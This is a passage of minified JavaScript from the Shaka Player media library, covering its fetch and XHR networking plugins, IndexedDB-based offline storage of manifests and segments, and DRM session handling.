1:return l=sy,c=ly,h=new ArrayBuffer(0),f=p=0,g=Date.now(),T(k,2),w(k,l(e,i),4);case 4:if(d=k.h,o(ay(d.headers)),"HEAD"==i.method){k.u(5);break}return m=d.clone().body.getReader(),y=(v=d.headers.get("Content-Length"))?parseInt(v,10):0,new c({start:function(e){!function t(){var n,i,r,o;return L((function(l){switch(l.g){case 1:return T(l,2),w(l,m.read(),4);case 4:n=l.h,A(l,3);break;case 2:return E(l),l.return();case 3:if(n.done){l.u(5);break}if(p+=n.value.byteLength,!s){l.u(5);break}return w(l,s(n.value),5);case 5:i=Date.now(),r=p-f,(100<i-g&&r>=u||n.done)&&(o=n.done?0:y-p,a(i-g,r,o),f=p,g=i),n.done?e.close():(e.enqueue(n.value),t()),S(l)}}))}()}}),w(k,d.arrayBuffer(),6);case 6:h=k.h;case 5:A(k,3);break;case 2:if(b=E(k),r.zg)throw new Le(1,1,7001,e,n);if(r.Ah)throw new Le(1,1,1003,e,n);throw new Le(1,1,1002,e,b,n);case 3:return x=ay(d.headers),k.return(ny(x,h,d.status,e,d.url,t,n))}}))}(e,t,n,{body:t.body||void 0,headers:o,method:t.method,signal:s.signal,credentials:t.allowCrossSiteCredentials?"include":void 0},u,i,r,t.streamDataCallback,a.minBytesForProgressEvents||0),e=new Fr(e,(function(){return u.zg=!0,s.abort(),Promise.resolve()})),t=t.retryParameters.timeout){var l=new Ve((function(){u.Ah=!0,s.abort()}));l.aa(t/1e3),e.finally((function(){l.stop()}))}return e}function ay(e){var t={};return e.forEach((function(e,n){t[n.trim()]=e})),t}function oy(){if(!e.ReadableStream)return!1;try{new ReadableStream({})}catch(e){return!1}return!!e.Response&&!!new Response("").body&&!(!e.fetch||"polyfill"in e.fetch||!e.AbortController)}mo("application/vnd.ms-sstr+xml",(function(){return new Jv})),B("shaka.net.HttpFetchPlugin",iy),iy.isSupported=oy,iy.parse=ry;var sy=e.fetch,uy=e.AbortController,ly=e.ReadableStream,cy=e.Headers;function dy(){}function hy(e,t,n,i,r,a){var o=new fy,s=Date.now(),u=0;return new Fr(new Promise((function(l,c){o.open(t.method,e,!0),o.responseType="arraybuffer",o.timeout=t.retryParameters.timeout,o.withCredentials=t.allowCrossSiteCredentials,o.onabort=function(){c(new Le(1,1,7001,e,n))};var d=!1;for(var h in o.onreadystatechange=function(){if(2==o.readyState&&!d){var e=py(o);r(e),d=!0}},o.onload=function(r){var a=py(o),d=o.response;try{i(Date.now()-s,r.loaded-u,0);var h=ny(a,d,o.status,e,o.responseURL,t,n);l(h)}catch(e){c(e)}},o.onerror=function(t){c(new Le(1,1,1002,e,t,n))},o.ontimeout=function(){c(new Le(1,1,1003,e,n))},o.onprogress=function(e){var t=Date.now(),n=a.minBytesForProgressEvents||0,r=e.loaded-u;(100<t-s&&r>=n||e.lengthComputable&&e.loaded==e.total)&&(i(t-s,r,4==o.readyState?0:e.total-e.loaded),u=e.loaded,s=t)},t.headers)o.setRequestHeader(h.toLowerCase(),t.headers[h]);o.send(t.body)})),(function(){return o.abort(),Promise.resolve()}))}function py(e){var t=e.getAllResponseHeaders().trim().split("\r\n");e={};for(var n=(t=l(t)).next();!n.done;n=t.next())e[(n=n.value.split(": "))[0].toLowerCase()]=n.slice(1).join(": ");return e}oy()&&(Zr("http",ry,2,!0),Zr("https",ry,2,!0),Zr("blob",ry,2,!0)),B("shaka.net.HttpXHRPlugin",dy),dy.parse=hy;var fy=e.XMLHttpRequest;function gy(e,t,n,i,r){this.g=e,this.i=t,this.groupId=n,this.h=i,this.j=r}function my(e){var t=e.Qb();return t?li(t):e.N().map((function(e){return"{"+encodeURI(e.split("#xywh=")[0])+"}"})).join("")+":"+e.Na+":"+e.va}function vy(e,t){return Uu(e.g.N(),e.g.Na,e.g.va,t.streaming.retryParameters)}function yy(){this.g=this.j=this.i=0,this.h=new Map,this.l=0}function by(e,t){e.i+=t;var n=e.l;return e.l++,e.h.set(n,t),n}function wy(e){return 0==e.i?0:e.j/e.i}function Sy(e){var t=this;this.s=e,this.i=new Map,this.h=new ua((function(){return Ty(t).catch((function(){}))})),this.j=[],this.o=function(){},this.m=function(){},this.g=new yy,this.l=!1}function Ty(e){e.l=!0;var t=e.j.map((function(e){return e()}));return e.j=[],Promise.all(t)}function xy(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){var t,o,s,u,l,c,d;return L((function(h){if(1==h.g)return w(h,function(e,t){var n,i,r,a;return L((function(o){return 1==o.g?(n=aa,i=e.s.request(n,t),r=function(){return i.abort()},e.j.push(r),w(o,i.promise,2)):(a=o.h,_e(e.j,r),o.return(a.data))}))}(e,n),2);if(t=h.h,e.h.g)throw new Le(2,9,7001);if(r)for(u in o=ge(t),(s=new Ia(o)).data)l=Number(u),c=s.data[l],d=s.g[l],e.m(c,d);return e.g.close(i,t.byteLength),e.o(wy(e.g),e.g.g),h.return(a(t))}))}));e.i.set(t,o)}function Ay(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){if(e.h.g)throw new Le(2,9,7001);if(r){var t=ge(n);for(var o in(t=new Ia(t)).data){var s=Number(o);e.m(t.data[s],t.g[s])}}return e.g.close(i,n.byteLength),e.o(wy(e.g),e.g.g),a(n)}));e.i.set(t,o)}function Ey(e,t){var n=this;this.i=e,this.h=e.objectStore(t),this.g=new jr,e.onabort=function(e){e.preventDefault(),n.g.reject()},e.onerror=function(e){e.preventDefault(),n.g.reject()},e.oncomplete=function(){n.g.resolve()}}function ky(e,t){return new Promise((function(n,i){var r=e.h.openCursor();r.onerror=i,r.onsuccess=function(){var e;return L((function(i){if(1==i.g)return null==r.result?(n(),i.return()):(e=r.result,w(i,t(e.key,e.value,e),2));e.continue(),S(i)}))}}))}function Iy(e){this.h=e,this.g=[]}function My(e,t){return _y(e,t,"readwrite")}function _y(e,t,n){var i=new Ey(n=e.h.transaction([t],n),t);return e.g.push(i),i.promise().then((function(){_e(e.g,i)}),(function(){_e(e.g,i)})),i}function Cy(e,t,n){this.h=new Iy(e),this.i=t,this.g=n}function Py(e){return Promise.reject(new Le(2,9,9011,"Cannot add new value to "+e))}function Ly(e,t,n,i){t=(e=My(e.h,t)).store();for(var r=(n=l(n)).next(),a={};!r.done;a={Gf:void 0},r=n.next())a.Gf=r.value,t.delete(a.Gf).onsuccess=function(e){return function(){return i(e.Gf)}}(a);return e.promise()}function Dy(e,t,n){var i,r,a,o,s,u,c;return L((function(d){if(1==d.g){for(i=_y(e.h,t,"readonly"),r=i.store(),a={},o=[],s=l(n),u=s.next(),c={};!u.done;c={se:void 0,be:void 0},u=s.next())c.be=u.value,c.se=r.get(c.be),c.se.onsuccess=function(e){return function(){null==e.se.result&&o.push(e.be),a[e.be]=e.se.result}}(c);return w(d,i.promise(),2)}if(o.length)throw new Le(2,9,9012,"Could not find values for "+o);return d.return(n.map((function(e){return a[e]})))}))}function Ry(e){this.g=new Iy(e)}function Ny(){this.g=new Map}function Uy(e){var t=null;if(e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){e.hasFixedKeySpace()||t||(t={path:{xb:n,Pa:i},Pa:e})}))})),t)return t;throw new Le(2,9,9013,"Could not find a cell that supports add-operations")}function Oy(e,t,n){if(!(e=e.g.get(t)))throw new Le(2,9,9013,"Could not find mechanism with name "+t);if(!(t=e.getCells().get(n)))throw new Le(2,9,9013,"Could not find cell with name "+n);return t}function jy(e,t){Fy.set(e,t)}Zr("http",hy,1,!0),Zr("https",hy,1,!0),Zr("blob",hy,1,!0),yy.prototype.close=function(e,t){if(this.h.has(e)){var n=this.h.get(e);this.h.delete(e),this.j+=n,this.g+=t}},Sy.prototype.destroy=function(){return this.h.destroy()},Ey.prototype.abort=function(){var e=this;return L((function(t){if(1==t.g){try{e.i.abort()}catch(e){}return T(t,2),w(t,e.g,4)}if(2!=t.g)return A(t,0);E(t),S(t)}))},Ey.prototype.store=function(){return this.h},Ey.prototype.promise=function(){return this.g},Iy.prototype.destroy=function(){return Promise.all(this.g.map((function(e){return e.abort()})))},(i=Cy.prototype).destroy=function(){return this.h.destroy()},i.hasFixedKeySpace=function(){return!0},i.addSegments=function(){return Py(this.i)},i.removeSegments=function(e,t){return Ly(this,this.i,e,t)},i.getSegments=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.i,e),2):(t=i.h,i.return(t.map((function(e){return n.Bg(e)}))))}))},i.addManifests=function(){return Py(this.g)},i.updateManifest=function(){return Promise.reject(new Le(2,9,9016,"Cannot modify values in "+this.g))},i.updateManifestExpiration=function(e,t){var n=My(this.h,this.g),i=n.store();return i.get(e).onsuccess=function(n){(n=n.target.result)&&(n.expiration=t,i.put(n,e))},n.promise()},i.removeManifests=function(e,t){return Ly(this,this.g,e,t)},i.getManifests=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.g,e),2):(t=i.h,i.return(Promise.all(t.map((function(e){return n.gd(e)})))))}))},i.getAllManifests=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.h,n.g,"readonly"),t=new Map,w(i,ky(e,(function(e,i){var r;return L((function(a){if(1==a.g)return w(a,n.gd(i),2);r=a.h,t.set(e,r),S(a)}))})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},i.Bg=function(e){return e},i.gd=function(e){return Promise.resolve(e)},i.add=function(e,t){var n,i,r,a,o,s,u,c=this;return L((function(d){if(1==d.g){for(n=My(c.h,e),i=n.store(),r=[],a=l(t),o=a.next(),s={};!o.done;s={Uf:void 0},o=a.next())u=o.value,s.Uf=i.add(u),s.Uf.onsuccess=function(e){return function(){r.push(e.Uf.result)}}(s);return w(d,n.promise(),2)}return d.return(r)}))},Ry.prototype.destroy=function(){return this.g.destroy()},Ry.prototype.getAll=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.g,"session-ids","readonly"),t=[],w(i,ky(e,(function(e,n){t.push(n)})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},Ry.prototype.add=function(e){for(var t=My(this.g,"session-ids"),n=t.store(),i=(e=l(e)).next();!i.done;i=e.next())n.add(i.value);return t.promise()},Ry.prototype.remove=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,ky(t=My(n.g,"session-ids"),(function(t,n,i){e.includes(n.sessionId)&&i.delete()})),2):w(i,t.promise(),0)}))},Ny.prototype.destroy=function(){for(var e=[],t=l(this.g.values()),n=t.next();!n.done;n=t.next())e.push(n.value.destroy());return this.g.clear(),Promise.all(e)},Ny.prototype.init=function(){var e=this;Fy.forEach((function(t,n){(t=t())&&e.g.set(n,t)}));for(var t=[],n=l(this.g.values()),i=n.next();!i.done;i=n.next())t.push(i.value.init());return Promise.all(t)},B("shaka.offline.StorageMuxer",Ny),Ny.unregister=function(e){Fy.delete(e)},Ny.register=jy,Ny.prototype.destroy=Ny.prototype.destroy;var Fy=new Map;function By(){Cy.apply(this,arguments)}function Vy(e,t){!function(e){var t=e.streams.filter((function(e){return"audio"==e.contentType}));if(e=e.streams.filter((function(e){return"video"==e.contentType})),!t.every((function(e){return e.variantIds}))||!e.every((function(e){return e.variantIds}))){for(var n=l(t),i=n.next();!i.done;i=n.next())i.value.variantIds=[];for(i=(n=l(e)).next();!i.done;i=n.next())i.value.variantIds=[];if(n=0,e.length&&!t.length){i=n++;for(var r=l(e),a=r.next();!a.done;a=r.next())a.value.variantIds.push(i)}if(!e.length&&t.length)for(i=n++,a=(r=l(t)).next();!a.done;a=r.next())a.value.variantIds.push(i);if(e.length&&t.length)for(i=(t=l(t)).next();!i.done;i=t.next())for(i=i.value,a=(r=l(e)).next();!a.done;a=r.next()){a=a.value;var o=n++;i.variantIds.push(o),a.variantIds.push(o)}}}(e);for(var n=l(e.streams),i=n.next();!i.done;i=n.next());return e.streams.map((function(n){return function(e,t,n){var i=e.initSegmentUri?Hy(e.initSegmentUri):null,r=t+e.presentationTimeOffset,a=t+n;return{id:e.id,originalId:null,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:void 0,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,initSegmentKey:i,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(e){var n=Hy(e.uri);return{startTime:t+e.startTime,endTime:t+e.endTime,dataKey:n,initSegmentKey:i,appendWindowStart:t,appendWindowEnd:a,timestampOffset:r,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}(n,e.startTime,t)}))}function Hy(e){var t;if((t=/^offline:[0-9]+\/[0-9]+\/([0-9]+)$/.exec(e))||(t=/^offline:segment\/([0-9]+)$/.exec(e)))return Number(t[1]);throw new Le(2,9,9004,"Could not parse uri "+e)}function Gy(){Cy.apply(this,arguments)}function zy(e,t,n){return{id:e.id,originalId:e.originalId,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:e.pixelAspectRatio,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(i){return{startTime:t+i.startTime,endTime:t+i.endTime,initSegmentKey:e.initSegmentKey,appendWindowStart:t,appendWindowEnd:n,timestampOffset:t-e.presentationTimeOffset,dataKey:i.dataKey,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function qy(){Cy.apply(this,arguments)}function Ky(){this.m=this.j=this.i=this.h=this.g=this.l=null}function Wy(e,t,n,i){this.g=e,this.i=t,this.h=n,this.l=i,this.j=["offline:",e,"/",t,"/",n,"/",i].join("")}function Xy(e){if(null==(e=/^offline:([a-z]+)\/([^/]+)\/([^/]+)\/([0-9]+)$/.exec(e)))return null;var t=e[1];if("manifest"!=t&&"segment"!=t)return null;var n=e[2];if(!n)return null;var i=e[3];return i&&null!=t?new Wy(t,n,i,Number(e[4])):null}function $y(e,t){this.h=e,this.g=t}function Yy(e,t){var n=new Gs(null,0);n.ab(t.duration);var i=t.streams.filter((function(e){return"audio"==e.type})),r=t.streams.filter((function(e){return"video"==e.type}));i=function(e,t,n,i){for(var r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(var s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(o=(a=l(n)).next();!o.done;o=a.next())for(s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(a=new Map,o=(r=l(r)).next();!o.done;o=r.next())o=o.value,a.set(o,{id:o,language:"",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});for(r=(t=l(t)).next();!r.done;r=t.next())for(r=Jy(e,o=r.value,i),s=(o=l(o.variantIds)).next();!s.done;s=o.next())(s=a.get(s.value)).language=r.language,s.primary=s.primary||r.primary,s.audio=r;for(t=(n=l(n)).next();!t.done;t=n.next())for(t=Jy(e,r=t.value,i),o=(r=l(r.variantIds)).next();!o.done;o=r.next())(o=a.get(o.value)).primary=o.primary||t.primary,o.video=t;return a}(e,i,r,n),r=t.streams.filter((function(e){return e.type==wi})).map((function(t){return Jy(e,t,n)}));var a=t.streams.filter((function(e){return"image"==e.type})).map((function(t){return Jy(e,t,n)})),o=t.drmInfo?[t.drmInfo]:[];if(t.drmInfo)for(var s=l(i.values()),u=s.next();!u.done;u=s.next())(u=u.value).audio&&u.audio.encrypted&&(u.audio.drmInfos=o),u.video&&u.video.encrypted&&(u.video.drmInfos=o);return{presentationTimeline:n,offlineSessionIds:t.sessionIds,variants:Array.from(i.values()),textStreams:r,imageStreams:a,sequenceMode:t.sequenceMode||!1,ignoreManifestTimestampsInSegmentsMode:!1,type:t.type||"UNKNOWN",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null}}function Jy(e,t,n){var i=t.segments.map((function(n){return function(e,t,n){var i=new Wy("segment",e.h,e.g,t.dataKey);return e=new Ao(t.startTime,t.endTime,(function(){return[i.toString()]}),0,null,null!=t.initSegmentKey?function(e,t){var n=new Wy("segment",e.h,e.g,t);return new To((function(){return[n.toString()]}),0,null)}(e,t.initSegmentKey):null,t.timestampOffset,t.appendWindowStart,t.appendWindowEnd,[],t.tilesLayout||""),e.mimeType=t.mimeType||n.mimeType||"",e.codecs=t.codecs||n.codecs||"",t.thumbnailSprite&&e.ye(t.thumbnailSprite),e}(e,n,t)}));return n.Dd(i),{id:t.id,originalId:t.originalId,groupId:t.groupId,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(i),mimeType:t.mimeType,codecs:t.codecs,width:t.width||void 0,height:t.height||void 0,frameRate:t.frameRate,pixelAspectRatio:t.pixelAspectRatio,hdr:t.hdr,colorGamut:t.colorGamut,videoLayout:t.videoLayout,kind:t.kind,encrypted:t.encrypted,drmInfos:[],keyIds:t.keyIds,language:t.language,originalLanguage:t.originalLanguage||null,label:t.label,type:t.type,primary:t.primary,trickModeVideo:null,emsgSchemeIdUris:null,roles:t.roles,forced:t.forced,channelsCount:t.channelsCount,audioSamplingRate:t.audioSamplingRate,spatialAudio:t.spatialAudio,closedCaptions:t.closedCaptions,tilesLayout:t.tilesLayout,mssPrivateData:t.mssPrivateData,accessibilityPurpose:null,external:t.external,fastSwitching:t.fastSwitching,fullMimeTypes:new Set([Ei(t.mimeType,t.codecs)]),isAudioMuxedInVideo:!1}}function Zy(){this.g=null}function Qy(){}function eb(e,t){var n=Xy(e);return e=n&&"manifest"==n.g?Hr(e={uri:e,originalUri:e,data:new ArrayBuffer(0),headers:{"content-type":"application/x-offline-manifest"},originalRequest:t}):n&&"segment"==n.g?function(e,t,n){var i=new Ny;return Hr(void 0).Da((function(){return i.init()})).Da((function(){return Oy(i,t.xb(),t.Pa())})).Da((function(e){return e.getSegments([t.key()])})).Da((function(e){return{uri:t,data:e[0].data,headers:{},originalRequest:n}})).finally((function(){return i.destroy()}))}(n.key(),n,t):Br(new Le(2,1,9004,e)),e}function tb(e,t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:i=[];for(var d=[],h=l(n),p=h.next();!p.done;p=h.next()){p=p.value;for(var f=!1,g=l(d),m=g.next();!m.done;m=g.next())if(nb((m=m.value).info,p)){m.sessionIds.push(p.sessionId),f=!0;break}f||d.push({info:p,sessionIds:[p.sessionId]})}r=l(d),a=r.next();case 2:if(a.done){c.u(4);break}return o=a.value,s=function(e,t,n){var i,r;return L((function(a){switch(a.g){case 1:return i=new _a({Ub:t,onError:function(){},ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}}),T(a,2),i.configure(e),w(a,function(e,t,n,i,r,a){var o=new Map;return(r={audioCapabilities:r,videoCapabilities:a,distinctiveIdentifier:"optional",persistentState:"required",sessionTypes:["persistent-license"],label:t}).drmInfos=[{keySystem:t,licenseServerUri:n,distinctiveIdentifierRequired:!1,persistentStateRequired:!0,audioRobustness:"",videoRobustness:"",serverCertificate:i,serverCertificateUri:"",initData:null,keyIds:null}],o.set(t,r),Ua(e,o,[])}(i,n.info.keySystem,n.info.licenseUri,n.info.serverCertificate,n.info.audioCapabilities,n.info.videoCapabilities),4);case 4:A(a,3);break;case 2:return E(a),w(a,i.destroy(),5);case 5:return a.return([]);case 3:return r=[],w(a,Promise.all(n.sessionIds.map((function(e){return L((function(t){return 1==t.g?(T(t,2),w(t,function(e,t){var n,i,r;return L((function(a){return 1==a.g?w(a,Fa(e,t,{initData:null,initDataType:null}),2):3!=a.g?(n=a.h)?(i=[],(r=e.i.get(n))&&(r.rb=new jr,i.push(r.rb)),i.push(n.remove()),w(a,Promise.all(i),3)):a.return():(e.i.delete(n),void S(a))}))}(i,e),4)):2!=t.g?(r.push(e),A(t,0)):(E(t),void S(t))}))}))),6);case 6:return w(a,i.destroy(),7);case 7:return a.return(r)}}))}(e,t,o),w(c,s,5);case 5:u=c.h,i=i.concat(u),a=r.next(),c.u(2);break;case 4:return c.return(i)}}))}function nb(e,t){function n(e,t){return e.robustness==t.robustness&&e.contentType==t.contentType}return e.keySystem==t.keySystem&&e.licenseUri==t.licenseUri&&Ce(e.audioCapabilities,t.audioCapabilities,n)&&Ce(e.videoCapabilities,t.videoCapabilities,n)}function ib(e,t){var n=Yy(new $y(e.xb(),e.Pa()),t),i=t.appMetadata||{};return n=rb(n),{offlineUri:e.toString(),originalManifestUri:t.originalManifestUri,duration:t.duration,size:t.size,expiration:t.expiration,tracks:n,appMetadata:i,isIncomplete:t.isIncomplete||!1}}function rb(e){for(var t=[],n=xr(e.variants),i=(n=l(n)).next();!i.done;i=n.next())t.push(gr(i.value));for(n=(e=l(e.textStreams)).next();!n.done;n=e.next())t.push(mr(n.value));return t}function ab(){this.g=new Map}function ob(e,t){var n=t.audio,i=t.video;if(n&&!i&&e.g.set(n.id,n.bandwidth||t.bandwidth),!n&&i&&e.g.set(i.id,i.bandwidth||t.bandwidth),n&&i){var r=n.bandwidth||393216,a=i.bandwidth||t.bandwidth-r;0>=a&&(a=t.bandwidth),e.g.set(n.id,r),e.g.set(i.id,a)}}function sb(e,t){e.g.set(t.id,t.bandwidth||2048)}function ub(e,t){return null==(e=e.g.get(t))&&(e=0),e}function lb(e){var t=this;if(e&&e.constructor!=Ac)throw new Le(2,9,9008);this.g=this.h=null,e?(this.h=e.g,this.g=e.wb()):(this.h=gl(),this.g=new Jr),this.i=[],this.l=[];var n=!e;this.j=new ua((function(){var e,i,r,a,o;return L((function(s){switch(s.g){case 1:return w(s,Promise.all(t.l.map((function(e){return Ty(e)}))),2);case 2:for(e=function(){},i=[],r=l(t.i),a=r.next();!a.done;a=r.next())o=a.value,i.push(o.then(e,e));return w(s,Promise.all(i),3);case 3:if(!n){s.u(4);break}return w(s,t.g.destroy(),4);case 4:t.h=null,t.g=null,S(s)}}))})),this.m=1e9}function cb(){if(He())e:{for(var e=l(Fy.values()),t=e.next();!t.done;t=e.next())if(t=(t=t.value)()){t.destroy(),e=!0;break e}e=!1}else e=!1;return e}function db(e){var t,n,i;return L((function(r){switch(r.g){case 1:return w(r,(t=new Ny).init(),2);case 2:return w(r,Uy(t),3);case 3:return n=r.h,i=new Wy("manifest",n.path.xb,n.path.Pa,e),w(r,t.destroy(),4);case 4:return w(r,(new lb).remove(i.toString()),0)}}))}function hb(e,t,n,i,r,a){var o,s,u,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:for(o=!1,T(y,2),s=!0,u=l(n.streams),c=u.next();!c.done;c=u.next())for(d=c.value,h=l(d.segments),p=h.next();!p.done;p=h.next())f=p.value,null!=(g=f.pendingSegmentRefId?i[f.pendingSegmentRefId]:null)&&(f.dataKey=g,f.pendingSegmentRefId=void 0),null!=(g=f.pendingInitSegmentRefId?i[f.pendingInitSegmentRefId]:null)&&(f.initSegmentKey=g,f.pendingInitSegmentRefId=void 0),f.pendingSegmentRefId&&(s=!1),f.pendingInitSegmentRefId&&(s=!1);return n.size+=r,s&&(n.isIncomplete=!1),w(y,e.updateManifest(t,n),4);case 4:o=!0,a(),A(y,0);break;case 2:return m=E(y),w(y,db(t),5);case 5:if(o){y.u(6);break}return v=Object.values(i),w(y,e.removeSegments(v,(function(){})),6);case 6:throw m}}))}function pb(e){return e.variants.some((function(e){var t=e.audio&&e.audio.encrypted;return e.video&&e.video.encrypted||t}))}function fb(e){return e.variants.some((function(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[]).some((function(e){return e.initData&&e.initData.length}))}))}function gb(e,t,n,i){if(t.expiration=n.md(),n=Na(n),t.sessionIds=i?n:[],pb(e)&&i&&!n.length)throw new Le(2,9,9007)}function mb(e,t){for(var n=[],i=l(e.streams),r=i.next();!r.done;r=i.next())r=r.value,t&&"video"==r.type?n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.videoRobustness}):t||"audio"!=r.type||n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.audioRobustness});return n}function vb(e,t,n){return L((function(i){return w(i,function(e,t,n,i){var r,a,o;return L((function(s){return 1==s.g?i.drmInfo?(r=function(e){var t=Array.from(e.g.keys());if(!t.length)throw new Le(2,9,9e3,"No supported storage mechanisms found");return e.g.get(t[0]).getEmeSessionCell()}(n),a=i.sessionIds.map((function(e){return{sessionId:e,keySystem:i.drmInfo.keySystem,licenseUri:i.drmInfo.licenseServerUri,serverCertificate:i.drmInfo.serverCertificate,audioCapabilities:mb(i,!1),videoCapabilities:mb(i,!0)}})),w(s,tb(t,e,a),2)):s.return():3!=s.g?(o=s.h,w(s,r.remove(o),3)):w(s,r.add(a.filter((function(e){return!o.includes(e.sessionId)}))),0)}))}(e.g,e.h.drm,n,t),0)}))}function yb(e,t,n){function i(){}var r=function(e){for(var t=new Set,n=(e=l(e.streams)).next();!n.done;n=e.next())for(var i=(n=l(n.value.segments)).next();!i.done;i=n.next())null!=(i=i.value).initSegmentKey&&t.add(i.initSegmentKey),t.add(i.dataKey);return Array.from(t)}(n);return ib(t,n),Promise.all([e.removeSegments(r,i),e.removeManifests([t.key()],i)])}function bb(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.g,e.h.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function wb(e,t,n,i,r,a){var o={id:i.id,originalId:i.originalId,groupId:i.groupId,primary:i.primary,type:i.type,mimeType:i.mimeType,codecs:i.codecs,frameRate:i.frameRate,pixelAspectRatio:i.pixelAspectRatio,hdr:i.hdr,colorGamut:i.colorGamut,videoLayout:i.videoLayout,kind:i.kind,language:i.language,originalLanguage:i.originalLanguage,label:i.label,width:i.width||null,height:i.height||null,encrypted:i.encrypted,keyIds:i.keyIds,segments:[],variantIds:[],roles:i.roles,forced:i.forced,channelsCount:i.channelsCount,audioSamplingRate:i.audioSamplingRate,spatialAudio:i.spatialAudio,closedCaptions:i.closedCaptions,tilesLayout:i.tilesLayout,mssPrivateData:i.mssPrivateData,external:i.external,fastSwitching:i.fastSwitching,isAudioMuxedInVideo:i.isAudioMuxedInVideo},s=r.offline.numberOfParallelDownloads,u=0===s?i.id:0;return function(e,t,n){if(null!=(t=e.segmentIndex.find(t)))for(var i=e.segmentIndex.get(t);i;)n(i,t),i=e.segmentIndex.get(++t)}(i,n.presentationTimeline.ob(),(function(n,r){var l=my(n),c=void 0;if(!a.has(l)){var d=n.endTime-n.startTime;d=ub(t,i.id)*d,d=by(e.g,d),a.set(l,new gy(n,d,u,!1,r))}n.ca&&(c=my(n.ca),a.has(c)||(d=.5*ub(t,i.id),d=by(e.g,d),a.set(c,new gy(n.ca,d,u,!0,r)))),o.segments.push({pendingInitSegmentRefId:c,initSegmentKey:c?0:null,startTime:n.startTime,endTime:n.endTime,appendWindowStart:n.appendWindowStart,appendWindowEnd:n.appendWindowEnd,timestampOffset:n.timestampOffset,tilesLayout:n.tilesLayout,pendingSegmentRefId:l,dataKey:0,mimeType:n.mimeType,codecs:n.codecs,thumbnailSprite:n.thumbnailSprite}),0!==s&&(u=(u+1)%s)})),o}function Sb(e){if(e.j.g)throw new Le(2,9,7001)}function Tb(){if(!cb())throw new Le(2,9,9e3)}function xb(e,t){return L((function(n){return 1==n.g?(e.i.push(t),x(n,2),w(n,t,4)):2!=n.g?n.return(n.h):(k(n),_e(e.i,t),I(n,0))}))}function Ab(e){for(var t=new Set,n=l(e.variants),i=n.next();!i.done;i=n.next())(i=i.value).audio&&t.add(i.audio),i.video&&t.add(i.video);for(i=(n=l(e.textStreams)).next();!i.done;i=n.next())t.add(i.value);for(n=(e=l(e.imageStreams)).next();!n.done;n=e.next())t.add(n.value);return t}m(By,Cy),By.prototype.updateManifestExpiration=function(e,t){var n,i,r,a=this;return L((function(o){return n=My(a.h,a.g),i=n.store(),r=new jr,i.get(e).onsuccess=function(n){(n=n.target.result)?(n.expiration=t,i.put(n),r.resolve()):r.reject(new Le(2,9,9012,"Could not find values for "+e))},w(o,Promise.all([n.promise(),r]),0)}))},By.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n)i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime,a=Vy(e.periods[n],r),t.push(a);return w(s,Wf(t),2)}return o=s.h,s.return({creationTime:0,originalManifestUri:e.originalManifestUri,duration:e.duration,size:e.size,expiration:null==e.expiration?1/0:e.expiration,streams:o,sessionIds:e.sessionIds,drmInfo:e.drmInfo,appMetadata:e.appMetadata,sequenceMode:!1})}))},By.prototype.Bg=function(e){return{data:e.data}},m(Gy,Cy),Gy.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n){i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime;for(var u=e.periods[n],c=[],d=l(u.streams),h=d.next();!h.done;h=d.next())0!=(h=h.value).variantIds.length&&c.push(zy(h,u.startTime,u.startTime+r));a=c,t.push(a)}return w(s,Wf(t),2)}return 